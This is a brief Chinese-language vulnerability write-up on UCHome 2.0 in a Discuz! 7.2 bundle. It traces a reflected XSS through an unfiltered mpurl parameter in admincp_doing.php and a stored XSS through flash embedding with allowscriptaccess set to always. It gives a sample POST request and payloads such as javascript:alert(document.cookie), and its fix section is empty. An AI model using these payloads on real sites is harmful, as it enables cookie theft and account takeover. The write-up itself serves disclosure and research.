我下载了集成包:
UCenter1.5.1/UCHome2.0/Discuz!7.2 集成安装包
直接看代码:
admincp_doing.php:
跟进去这个函数:

cpmessage('do_success', $_POST['mpurl']);
没有经过任何过滤直接到了:
$message .= "<script>setTimeout(\"window.location.href ='$url_forward';\", $second);</script>";

发送url:
http://localhost/dz72/upload/home/admincp.php?ac=feed
postdata:
formhash=120f00ad&ids[]=10&mpurl=javascript:alert(1)&deletesubmit=æ¹éå é¤
我们搜索一下:

下来我们看存储型xss:

然后javascript:alert(document.cookie)/aaa.swf

我们分析一下代码:
cp_thread.php:
跟进函数checkhtml
function_blog.php:
最终流入到了blog_flash函数里面,这里就不用说了 allowscriptaccess 这个还是always
修复方案:







